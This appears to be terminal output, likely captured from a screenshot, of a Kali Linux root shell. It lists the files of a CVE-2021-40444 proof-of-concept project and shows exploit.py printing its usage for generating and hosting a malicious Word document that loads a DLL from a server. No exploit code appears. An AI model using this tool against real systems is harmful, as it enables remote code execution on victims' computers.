 (root💀kali)-[/home/h3r4/Desktop]
# cd CVE-2021-40444
(root💀kali)-[/home/h3r4/Desktop/CVE-2021-40444]
# ls -l
total 284
drwxr-xr-x 3 root root 4096 May 7 04:34 data
-rw-r--r-- 1 root root 2832 May 7 04:34 deobfuscate.py
-rw-r--r-- 1 root root 3748 May 7 04:34 exploit.py
drwxr-xr-x 2 root root 4096 May 7 04:34 img
drwxr-xr-x 2 root root 4096 May 7 04:34 out
-rw-r--r-- 1 root root 366 May 7 04:34 patch_cab.py
-rw-r--r-- 1 root root 246305 May 7 04:34 POC.mp4
-rw-r--r-- 1 root root 972 May 7 04:34 README.md
-rw-r--r-- 1 root root 1899 May 7 04:34 REPRODUCE.md
drwxr-xr-x 2 root root 4096 May 7 04:34 srv
drwxr-xr-x 2 root root 4096 May 7 04:58 test
(root💀kali)-[/home/h3r4/Desktop/CVE-2021-40444]
# python3 exploit.py
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[%] Usage: exploit.py <generate/host> <options>
[i] Example: exploit.py generate test/calc.dll http://192.168.1.41
[i] Example: sudo exploit.py host 80